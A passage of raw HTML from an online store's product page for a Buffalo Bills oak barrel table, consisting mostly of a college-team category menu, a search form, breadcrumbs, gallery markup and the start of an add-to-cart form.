href="https://mymancavestore.com/arizona-wildcats/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/06/Arizona_Wildcats_logo-300x300-1.png" alt="Arizona Wildcats"  class="wd-nav-img category-icon" />Arizona Wildcats</a></li><li id="menu-item-114028" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-114028 item-level-1 col-auto"><a href="https://mymancavestore.com/arkansas-razorbacks/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/06/Arkansas_Razorbacks_logo-300x300-1.png" alt="Arkansas Razorbacks"  class="wd-nav-img category-icon" />Arkansas Razorbacks</a></li><li id="menu-item-114037" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-114037 item-level-1 col-auto"><a href="https://mymancavestore.com/auburn-tigers/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/06/Auburn_Tigers_logo-300x300-1.png" alt="Auburn Tigers"  class="wd-nav-img category-icon" />Auburn Tigers</a></li><li id="menu-item-114041" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-114041 item-level-1 col-auto"><a href="https://mymancavestore.com/baylor-bears/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/06/Baylor_Bears_logo-300x300-1.png" alt="Baylor Bears"  class="wd-nav-img category-icon" />Baylor Bears</a></li><li id="menu-item-114046" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-114046 item-level-1 col-auto"><a href="https://mymancavestore.com/boston-college-eagles/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/06/Boston_College_Eagles_logo-300x300-1.png" alt="Boston College Eagles"  class="wd-nav-img category-icon" />Boston College Eagles</a></li><li id="menu-item-114109" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-114109 item-level-1 col-auto"><a href="https://mymancavestore.com/butler-bulldogs/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/06/Butler-Bulldogs-logo-300x300-1-1.png" alt="Butler Bulldogs"  class="wd-nav-img category-icon" />Butler Bulldogs</a></li><li id="menu-item-114110" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-114110 item-level-1 col-auto"><a href="https://mymancavestore.com/central-florida-university/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/06/UCF_Knights_logo-300x300-1.png" alt="Central Florida University"  class="wd-nav-img category-icon" />Central Florida University</a></li><li id="menu-item-114060" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-114060 item-level-1 col-auto"><a href="https://mymancavestore.com/cincinnati-bearcats/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/06/Cincinnati_Bearcats_logo-300x300-1.png" alt="Cincinnati Bearcats"  class="wd-nav-img category-icon" />Cincinnati Bearcats</a></li><li id="menu-item-114061" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-114061 item-level-1 col-auto"><a href="https://mymancavestore.com/clemson-tigers/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/06/Clemson_Tigers_logo-300x300-1.png" alt="Clemson Tigers"  class="wd-nav-img category-icon" />Clemson Tigers</a></li><li id="menu-item-114062" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-114062 item-level-1 col-auto"><a href="https://mymancavestore.com/duke-blue-devils/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/06/Duke_Blue_Devils_logo-300x300-1.png" alt="Duke Blue Devils"  class="wd-nav-img category-icon" />Duke Blue Devils</a></li><li id="menu-item-114063" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-114063 item-level-1 col-auto"><a href="https://mymancavestore.com/east-carolina-pirates/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/06/East_Carolina_Pirates_logo-300x300-1.png" alt="East Carolina Pirates"  class="wd-nav-img category-icon" />East Carolina Pirates</a></li><li id="menu-item-114064" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-114064 item-level-1 col-auto"><a href="https://mymancavestore.com/florida-gators/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/06/Florida_Gators_logo-300x300-1.png" alt="Florida Gators"  class="wd-nav-img category-icon" />Florida Gators</a></li><li id="menu-item-114065" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-114065 item-level-1 col-auto"><a href="https://mymancavestore.com/florida-state-seminoles/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/06/Florida_State_Seminoles_logo-300x300-1.png" alt="Florida State Seminoles"  class="wd-nav-img category-icon" />Florida State Seminoles</a></li><li id="menu-item-114066" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-114066 item-level-1 col-auto"><a href="https://mymancavestore.com/georgia-bulldogs/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/06/Georgia_Bulldogs_logo-300x300-1.png" alt="Georgia Bulldogs"  class="wd-nav-img category-icon" />Georgia Bulldogs</a></li><li id="menu-item-114067" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-114067 item-level-1 col-auto"><a href="https://mymancavestore.com/ga-tech-yellow-jackets/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/06/Georgia_Tech_Yellow_Jackets_logo-300x300-1.png" alt="GA Tech Yellow Jackets"  class="wd-nav-img category-icon" />GA Tech Yellow Jackets</a></li><li id="menu-item-114068" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-114068 item-level-1 col-auto"><a href="https://mymancavestore.com/indiana-hoosiers/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/06/Indiana_Hoosiers_logo-300x300-1.png" alt="Indiana Hoosiers"  class="wd-nav-img category-icon" />Indiana Hoosiers</a></li><li id="menu-item-114069" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-114069 item-level-1 col-auto"><a href="https://mymancavestore.com/iowa-hawkeyes/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/06/Iowa_Hawkeyes_logo-300x300-1.png" alt="Iowa Hawkeyes"  class="wd-nav-img category-icon" />Iowa Hawkeyes</a></li><li id="menu-item-114070" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-114070 item-level-1 col-auto"><a href="https://mymancavestore.com/iowa-state-cyclones/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/06/Iowa_State_Cyclones_logo-300x300-1.png" alt="Iowa State Cyclones"  class="wd-nav-img category-icon" />Iowa State Cyclones</a></li><li id="menu-item-114071" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-114071 item-level-1 col-auto"><a href="https://mymancavestore.com/james-madison-university/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/06/James_Madison_Dukes_logo-300x300-1.png" alt="James Madison University"  class="wd-nav-img category-icon" />James Madison University</a></li><li id="menu-item-114072" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-114072 item-level-1 col-auto"><a href="https://mymancavestore.com/kansas-jayhawks/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/06/Kansas_Jayhawks_logo-300x300-1.png" alt="Kansas Jayhawks"  class="wd-nav-img category-icon" />Kansas Jayhawks</a></li><li id="menu-item-114073" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-114073 item-level-1 col-auto"><a href="https://mymancavestore.com/kansas-state-wildcats/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/06/Kansas_State_Wildcats_logo-300x300-1.png" alt="Kansas State Wildcats"  class="wd-nav-img category-icon" />Kansas State Wildcats</a></li><li id="menu-item-114074" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-114074 item-level-1 col-auto"><a href="https://mymancavestore.com/kentucky-wildcats/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/06/Kentucky_Wildcats_logo-300x300-1.png" alt="Kentucky Wildcats"  class="wd-nav-img category-icon" />Kentucky Wildcats</a></li><li id="menu-item-114075" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-114075 item-level-1 col-auto"><a href="https://mymancavestore.com/louisville-cardinals/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/06/Louisville_Cardinals_logo-300x300-2.png" alt="Louisville Cardinals"  class="wd-nav-img category-icon" />Louisville Cardinals</a></li><li id="menu-item-114076" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-114076 item-level-1 col-auto"><a href="https://mymancavestore.com/lsu-tigers/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/06/LSU_Tigers-300x300-1.png" alt="LSU Tigers"  class="wd-nav-img category-icon" />LSU Tigers</a></li><li id="menu-item-114077" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-114077 item-level-1 col-auto"><a href="https://mymancavestore.com/memphis-tigers/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/06/Memphis_Tigers_logo-300x300-1.png" alt="Memphis Tigers"  class="wd-nav-img category-icon" />Memphis Tigers</a></li><li id="menu-item-114078" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-114078 item-level-1 col-auto"><a href="https://mymancavestore.com/miami-hurricanes/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/06/Miami_Hurricanes_logo-300x300-2.png" alt="Miami Hurricanes"  class="wd-nav-img category-icon" />Miami Hurricanes</a></li><li id="menu-item-114079" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-114079 item-level-1 col-auto"><a href="https://mymancavestore.com/michigan-state-spartans/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/06/Michigan_State_Spartans_logo-300x300-1.png" alt="Michigan State Spartans"  class="wd-nav-img category-icon" />Michigan State Spartans</a></li><li id="menu-item-114080" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-114080 item-level-1 col-auto"><a href="https://mymancavestore.com/michigan-wolverines/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/06/Michigan_Wolverines_logo-300x300-1.png" alt="Michigan Wolverines"  class="wd-nav-img category-icon" />Michigan Wolverines</a></li><li id="menu-item-114081" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-114081 item-level-1 col-auto"><a href="https://mymancavestore.com/mississippi-state-bulldogs/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/06/Mississippi_State_Bulldogs_logo-300x300-1.png" alt="Mississippi State Bulldogs"  class="wd-nav-img category-icon" />Mississippi State Bulldogs</a></li><li id="menu-item-114082" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-114082 item-level-1 col-auto"><a href="https://mymancavestore.com/nebraska-cornhuskers/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/06/Nebraska_Cornhuskers_logo-300x300-1.png" alt="Nebraska Cornhuskers"  class="wd-nav-img category-icon" />Nebraska Cornhuskers</a></li><li id="menu-item-114111" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-114111 item-level-1 col-auto"><a href="https://mymancavestore.com/north-carolina-state-wolfpack/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/06/North_Carolina_State_Wolfpack_logo-300x300-2.png" alt="North Carolina State Wolfpack"  class="wd-nav-img category-icon" />North Carolina State Wolfpack</a></li><li id="menu-item-114084" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-114084 item-level-1 col-auto"><a href="https://mymancavestore.com/north-carolina-tar-heels/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/06/North_Carolina_Tar_Heels_logo-300x300-2.png" alt="North Carolina Tar Heels"  class="wd-nav-img category-icon" />North Carolina Tar Heels</a></li><li id="menu-item-114085" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-114085 item-level-1 col-auto"><a href="https://mymancavestore.com/notre-dame-fighting-irish/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/06/Notre_Dame_Fighting_Irish_logo-300x300-1.png" alt="Notre Dame Fighting Irish"  class="wd-nav-img category-icon" />Notre Dame Fighting Irish</a></li><li id="menu-item-114086" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-114086 item-level-1 col-auto"><a href="https://mymancavestore.com/ohio-state-buckeyes/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/06/Ohio_State_Buckeyes_logo-300x300-1.png" alt="Ohio State Buckeyes"  class="wd-nav-img category-icon" />Ohio State Buckeyes</a></li><li id="menu-item-114087" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-114087 item-level-1 col-auto"><a href="https://mymancavestore.com/oklahoma-sooners/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/06/Oklahoma_Sooners_logo-300x300-1.png" alt="Oklahoma Sooners"  class="wd-nav-img category-icon" />Oklahoma Sooners</a></li><li id="menu-item-114088" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-114088 item-level-1 col-auto"><a href="https://mymancavestore.com/oklahoma-state-cowboys/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/06/Oklahoma_State_Cowboys_logo-300x300-1.png" alt="Oklahoma State Cowboys"  class="wd-nav-img category-icon" />Oklahoma State Cowboys</a></li><li id="menu-item-114089" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-114089 item-level-1 col-auto"><a href="https://mymancavestore.com/oregon-ducks/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/06/Oregon_Ducks_logo-300x300-1.png" alt="Oregon Ducks"  class="wd-nav-img category-icon" />Oregon Ducks</a></li><li id="menu-item-114090" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-114090 item-level-1 col-auto"><a href="https://mymancavestore.com/oregon-state-beavers/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/06/Oregon_State_Beavers_logo-300x300-1.png" alt="Oregon State Beavers"  class="wd-nav-img category-icon" />Oregon State Beavers</a></li><li id="menu-item-114091" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-114091 item-level-1 col-auto"><a href="https://mymancavestore.com/penn-state-nittany-lions/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/06/Penn_State_Nittany_Lions_logo-300x300-1.png" alt="Penn State Nittany Lions"  class="wd-nav-img category-icon" />Penn State Nittany Lions</a></li><li id="menu-item-114092" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-114092 item-level-1 col-auto"><a href="https://mymancavestore.com/pitt-panthers/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/06/Pitt_Panthers_logo-300x300-1.png" alt="Pitt Panthers"  class="wd-nav-img category-icon" />Pitt Panthers</a></li><li id="menu-item-114112" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-114112 item-level-1 col-auto"><a href="https://mymancavestore.com/purdue-boilermakers/" class="woodmart-nav-link">Purdue Boilermakers</a></li><li id="menu-item-114095" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-114095 item-level-1 col-auto"><a href="https://mymancavestore.com/south-carolina-gamecocks/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/06/South_Carolina_Gamecocks_logo-300x300-1.png" alt="South Carolina Gamecocks"  class="wd-nav-img category-icon" />South Carolina Gamecocks</a></li><li id="menu-item-114096" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-114096 item-level-1 col-auto"><a href="https://mymancavestore.com/syracuse-orange/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/06/Syracuse_Orange_logo-300x300-1.png" alt="Syracuse Orange"  class="wd-nav-img category-icon" />Syracuse Orange</a></li><li id="menu-item-114097" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-114097 item-level-1 col-auto"><a href="https://mymancavestore.com/tcu-horned-frogs/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/06/TCU_Horned_Frogs_logo-300x300-1.png" alt="TCU Horned Frogs"  class="wd-nav-img category-icon" />TCU Horned Frogs</a></li><li id="menu-item-114098" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-114098 item-level-1 col-auto"><a href="https://mymancavestore.com/tennessee-volunteers/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/06/Tennessee_Volunteers_logo-300x300-1.png" alt="Tennessee Volunteers"  class="wd-nav-img category-icon" />Tennessee Volunteers</a></li><li id="menu-item-114099" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-114099 item-level-1 col-auto"><a href="https://mymancavestore.com/texas-am-aggies/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/06/Texas_AM_University_logo-300x300-1.png" alt="Texas A&amp;M Aggies"  class="wd-nav-img category-icon" />Texas A&amp;M Aggies</a></li><li id="menu-item-114100" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-114100 item-level-1 col-auto"><a href="https://mymancavestore.com/texas-longhorns/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/06/Texas_Longhorns_logo-300x300-1.png" alt="Texas Longhorns"  class="wd-nav-img category-icon" />Texas Longhorns</a></li><li id="menu-item-114101" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-114101 item-level-1 col-auto"><a href="https://mymancavestore.com/usc-trojans/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/06/USC_Trojans_logo-300x300-1.png" alt="USC Trojans"  class="wd-nav-img category-icon" />USC Trojans</a></li><li id="menu-item-114102" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-114102 item-level-1 col-auto"><a href="https://mymancavestore.com/virginia-cavaliers/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/06/Virginia_Cavaliers_logo-300x300-1.png" alt="Virginia Cavaliers"  class="wd-nav-img category-icon" />Virginia Cavaliers</a></li><li id="menu-item-114103" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-114103 item-level-1 col-auto"><a href="https://mymancavestore.com/virginia-tech-hokies/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/06/Virginia_Tech_Hokies_logo-300x300-1.png" alt="Virginia Tech Hokies"  class="wd-nav-img category-icon" />Virginia Tech Hokies</a></li><li id="menu-item-116330" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-116330 item-level-1 col-auto"><a href="https://mymancavestore.com/wake-forest-demon-deacons/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/10/wake-forest-28-28.png" alt="Wake Forest Demon Deacons"  class="wd-nav-img category-icon" />Wake Forest Demon Deacons</a></li><li id="menu-item-114104" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-114104 item-level-1 col-auto"><a href="https://mymancavestore.com/washington-huskies/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/06/Washington_Huskies_logo-300x300-1.png" alt="Washington Huskies"  class="wd-nav-img category-icon" />Washington Huskies</a></li><li id="menu-item-114105" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-114105 item-level-1 col-auto"><a href="https://mymancavestore.com/west-virginia-mountaineers/" class="woodmart-nav-link"><img src="https://mymancavestore.com/wp-content/uploads/2023/06/West_Virginia_Mountaineers_logo-300x300-1.png" alt="West Virginia Mountaineers"  class="wd-nav-img category-icon" />West Virginia Mountaineers</a></li></ul></div></div></li><li id="menu-item-77317" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-77317 item-level-0 menu-item-design-default menu-simple-dropdown wd-event-hover"><a href="https://mymancavestore.com/clothing-accessories1/" class="woodmart-nav-link"><span class="nav-link-text">Clothing &#038; Accessories</span></a></li><li id="menu-item-77226" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-77226 item-level-0 menu-item-design-default menu-simple-dropdown wd-event-hover"><a href="https://mymancavestore.com/tailgate-party1/" class="woodmart-nav-link"><span class="nav-link-text">Tailgate &#038; Party</span></a></li><li id="menu-item-77218" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-77218 item-level-0 menu-item-design-default menu-simple-dropdown wd-event-hover"><a href="https://mymancavestore.com/mancave-decor1/" class="woodmart-nav-link"><span class="nav-link-text">Mancave Decor</span></a></li></ul></div></div><div class="whb-column whb-col-right whb-visible-lg whb-empty-column"></div><div class="whb-column whb-col-mobile whb-hidden-lg"><div class="wd-search-form wd-header-search-form-mobile woodmart-mobile-search-form woodmart-search-form"><form role="search" method="get" class="searchform  wd-style-default search-style-default woodmart-ajax-search" action="https://mymancavestore.com/"  data-thumbnail="1" data-price="1" data-post_type="product" data-count="20" data-sku="0" data-symbols_count="3"> <input type="text" class="s" placeholder="Search for products" value="" name="s" aria-label="Search" title="Search for products" /> <input type="hidden" name="post_type" value="product"> <button type="submit" class="searchsubmit"> Search </button> <label class="apbct_special_field" id="apbct_label_id37423" for="apbct__email_id__search_form_37423">37423</label><input 
 id="apbct__email_id__search_form_37423" 
 class="apbct_special_field apbct__email_id__search_form"
 autocomplete="off" 
 name="apbct__email_id__search_form_37423" 
 type="text" 
 value="37423" 
 size="30" 
 apbct_event_id="37423"
 maxlength="200" 
 /><input 
 id="apbct_submit_id__search_form_37423" 
 class="apbct_special_field apbct__email_id__search_form"
 name="apbct_submit_id__search_form_37423" 
 type="submit" 
 size="30" 
 maxlength="200" 
 value="37423" 
 /></form><div class="search-results-wrapper"><div class="wd-dropdown-results wd-scroll wd-dropdown woodmart-search-results"><div class="wd-scroll-content"></div></div></div></div></div></div></div></div></div></header><div class="main-page-wrapper"><div class="container-fluid"><div class="row content-layout-wrapper align-items-start"><div class="wbs-add-to-cart-notices-ajax"></div><div class="site-content shop-content-area col-12 breadcrumbs-location-summary content-with-products" role="main"><div class="container"></div><div id="product-45200" class="single-product-page single-product-content product-design-default tabs-location-standard tabs-type-tabs meta-location-add_to_cart reviews-location-tabs product-no-bg product type-product post-45200 status-publish first instock product_cat-barrel-tables product_cat-buffalo-bills has-post-thumbnail taxable shipping-taxable purchasable product-type-simple"><div class="container"><div class="woocommerce-notices-wrapper"></div><div class="row product-image-summary-wrap"><div class="product-image-summary col-lg-12 col-12 col-md-12"><div class="row product-image-summary-inner"><div class="col-lg-6 col-12 col-md-6 product-images" ><div class="product-images-inner"><div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images images row align-items-start thumbs-position-bottom image-action-zoom" style="opacity: 0; transition: opacity .25s ease-in-out;"><div class="col-12"><figure class="woocommerce-product-gallery__wrapper owl-items-lg-1 owl-items-md-1 owl-items-sm-1 owl-items-xs-1 owl-carousel"><div class="product-image-wrap"><figure data-thumb="https://mymancavestore.com/wp-content/uploads/2020/12/imp-629-1021-1.jpg" class="woocommerce-product-gallery__image"><a data-elementor-open-lightbox="no" href="https://mymancavestore.com/wp-content/uploads/2020/12/imp-629-1021-1.jpg"><img width="1" height="1" src="https://mymancavestore.com/wp-content/uploads/2020/12/imp-629-1021-1.jpg" class="wp-post-image wp-post-image" alt="BUFFALO BILLS OAK BARREL TABLE" loading="lazy" title="BUFFALO BILLS OAK BARREL TABLE 1" data-caption="" data-src="https://mymancavestore.com/wp-content/uploads/2020/12/imp-629-1021-1.jpg" data-large_image="https://mymancavestore.com/wp-content/uploads/2020/12/imp-629-1021-1.jpg" data-large_image_width="0" data-large_image_height="0" /></a></figure></div><div class="product-image-wrap"><figure data-thumb="https://mymancavestore.com/wp-content/uploads/2020/12/629-1021-2-1.jpg" class="woocommerce-product-gallery__image"><a data-elementor-open-lightbox="no" href="https://mymancavestore.com/wp-content/uploads/2020/12/629-1021-2-1.jpg"><img width="1" height="1" src="https://mymancavestore.com/wp-content/uploads/2020/12/629-1021-2-1.jpg" class="" alt="BUFFALO BILLS OAK BARREL TABLE" loading="lazy" title="BUFFALO BILLS OAK BARREL TABLE 2" data-caption="" data-src="https://mymancavestore.com/wp-content/uploads/2020/12/629-1021-2-1.jpg" data-large_image="https://mymancavestore.com/wp-content/uploads/2020/12/629-1021-2-1.jpg" data-large_image_width="" data-large_image_height="" /></a></figure></div><div class="product-image-wrap"><figure data-thumb="https://mymancavestore.com/wp-content/uploads/2020/12/629-1021-3-1.jpg" class="woocommerce-product-gallery__image"><a data-elementor-open-lightbox="no" href="https://mymancavestore.com/wp-content/uploads/2020/12/629-1021-3-1.jpg"><img width="1" height="1" src="https://mymancavestore.com/wp-content/uploads/2020/12/629-1021-3-1.jpg" class="" alt="BUFFALO BILLS OAK BARREL TABLE" loading="lazy" title="BUFFALO BILLS OAK BARREL TABLE 3" data-caption="" data-src="https://mymancavestore.com/wp-content/uploads/2020/12/629-1021-3-1.jpg" data-large_image="https://mymancavestore.com/wp-content/uploads/2020/12/629-1021-3-1.jpg" data-large_image_width="" data-large_image_height="" /></a></figure></div></figure><div class="product-additional-galleries"><div class="wd-show-product-gallery-wrap  wd-gallery-btn"><a href="#" rel="noffollow" class="woodmart-show-product-gallery"><span>Click to enlarge</span></a></div></div></div><div class="col-12"><div class="owl-items-lg-4 owl-items-md-3 owl-carousel thumbnails owl-items-sm-3 owl-items-xs-3"></div></div></div></div></div><div class="col-lg-6 col-12 col-md-6 summary entry-summary"><div class="summary-inner"><div class="single-breadcrumbs-wrapper"><div class="single-breadcrumbs"><nav class="woocommerce-breadcrumb"><a href="https://mymancavestore.com" class="breadcrumb-link ">Home</a><a href="https://mymancavestore.com/mancave-decor/" class="breadcrumb-link ">Mancave Decor</a><a href="https://mymancavestore.com/furniture-mancave-decor/" class="breadcrumb-link ">Furniture</a><a href="https://mymancavestore.com/tables-furniture-mancave-decor/" class="breadcrumb-link ">Tables</a><a href="https://mymancavestore.com/barrel-tables/" class="breadcrumb-link breadcrumb-link-last">Barrel Tables</a><span class="breadcrumb-last"> Buffalo Bills Oak Barrel Table</span></nav><div class="wd-products-nav woodmart-products-nav"><div class="product-btn product-prev"> <a href="https://mymancavestore.com/cleveland-browns-oak-barrel-table/">Previous product<span class="product-btn-icon"></span></a><div class="wrapper-short"><div class="product-short"><div class="product-short-image"> <a href="https://mymancavestore.com/cleveland-browns-oak-barrel-table/" class="product-thumb"> <img width="1" height="1" src="https://mymancavestore.com/wp-content/uploads/2020/12/imp-629-1020-1.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="CLEVELAND BROWNS OAK BARREL TABLE" loading="lazy" /> </a></div><div class="product-short-description"> <a href="https://mymancavestore.com/cleveland-browns-oak-barrel-table/" class="wd-entities-title"> Cleveland Browns Oak Barrel Table </a> <span class="price"> <span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>364.99</span> </span></div></div></div></div> <a href="https://mymancavestore.com/shop/" class="wd-back-btn woodmart-back-btn"> <span> Back to products </span> </a><div class="product-btn product-next"> <a href="https://mymancavestore.com/indianapolis-colts-oak-barrel-table/">Next product<span class="product-btn-icon"></span></a><div class="wrapper-short"><div class="product-short"><div class="product-short-image"> <a href="https://mymancavestore.com/indianapolis-colts-oak-barrel-table/" class="product-thumb"> <img width="1" height="1" src="https://mymancavestore.com/wp-content/uploads/2020/12/imp-629-1022-1.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="INDIANAPOLIS COLTS OAK BARREL TABLE" loading="lazy" /> </a></div><div class="product-short-description"> <a href="https://mymancavestore.com/indianapolis-colts-oak-barrel-table/" class="wd-entities-title"> Indianapolis Colts Oak Barrel Table </a> <span class="price"> <span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>364.99</span> </span></div></div></div></div></div></div></div><h1 itemprop="name" class="product_title wd-entities-title">Buffalo Bills Oak Barrel Table</h1><p class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>364.99</bdi></span></p><div class="woocommerce-product-details__short-description"><p><strong><span style="color: #339966;">FREE SHIPPING!</span></strong></p><p><span style="color: #339966;">MANUFACTURER DIRECT ITEM</span></span></p></div><p class="stock in-stock">In stock</p><form class="cart" action="https://mymancavestore.com/buffalo-bills-oak-barrel-table/" method="post" enctype='multipart/form-data'><div class="quantity"> <input type="button" value="-" class="minus" /> <label class="screen-reader-text" for="quantity_6967e71a4da03">Buffalo Bills Oak Barrel Table quantity</label> <input
 type="number"
 id="quantity_6967e71a4da03"
 class="input-text qty text"
 step="1"
 min="1"
 max="25"
 name="quantity"
 value="1"
 title="Qty"
 size="4"
 placeholder=""
